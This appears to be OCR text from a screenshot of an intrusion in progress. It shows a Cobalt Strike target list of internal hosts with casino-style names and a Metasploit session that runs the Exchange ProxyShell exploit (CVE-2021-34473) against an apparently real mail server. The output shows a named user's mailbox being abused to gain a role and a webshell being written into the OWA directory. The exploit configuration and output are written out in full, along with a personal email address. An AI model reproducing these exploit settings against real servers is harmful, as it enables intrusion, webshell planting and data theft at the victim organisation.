 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
SYSTEM *
EXEMS @ 26424
Event Log X Targets X
address name note
172.16.20.3 KASSA2
172.16.20.4 KASSA3
172.16.20.9 INKASS2
172.16.20.21 REC1
172.16.20.22 REC2
172.16.20.24 REC4
172.16.20.26 REGSTAT2
172.16.20.27 REGVIP
172.16.20.40 PITBOSS1-1
172.16.20.61 JOKERCLUB1
172.16.20.62 JOKERCLUB2
172.16.20.125 PITBOSSVIP
172.16.20.241 TS-3
192.168.0.79 REC3
Add Import Remove Note... Help
userware@hackware-os: ~
userware@hackware-os: ~ 125x29
msf6 exploit(windows/http/exchange_proxyshell_rce) > set lport 80
lport => 80
msf6 exploit(windows/http/exchange_proxyshell_rce) > set DisablePayloadHandler true
DisablePayloadHandler => true
msf6 exploit(windows/http/exchange_proxyshell_rce) > set PrependMigrate true
PrependMigrate => true
msf6 exploit(windows/http/exchange_proxyshell_rce) > set AllowNoCleanUp true
AllowNoCleanUp => true
msf6 exploit(windows/http/exchange_proxyshell_rce) > exploit
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable.
[*] Attempt to exploit for CVE-2021-34473
[*] Retrieving backend FQDN over RPC request
[*] Internal server name: exems.shmc.local
[*] Assigning the 'Mailbox Import Export' role via sergeev.ma@mail-shambala.ru
[+] Successfully assigned the 'Mailbox Import Export' role
[+] Proceeding with SID: S-1-5-21-1055629057-176331964-599991994-1183 (sergeev.ma@mail-shambala.ru)
[*] Saving a draft email with subject '3pq7yt6qR' containing the attachment with the embedded webshell
[*] Writing to: C:\Program Files\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\owa\auth\Fr7kkADqp.aspx
[*] Waiting for the export request to complete...
[+] The mailbox export request has completed
[*] Triggering the payload
[!] This exploit may require manual cleanup of 'C:\Program Files\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\owa\auth\Fr
7kkADqp.aspx' on the target
[*] Removing the mailbox export request
[*] Removing the draft email
msf6 exploit(windows/http/exchange_proxyshell_rce) >
[0] 0:ssh* 1:Cobalt- "hackware-os" 11:49 26-Mar-22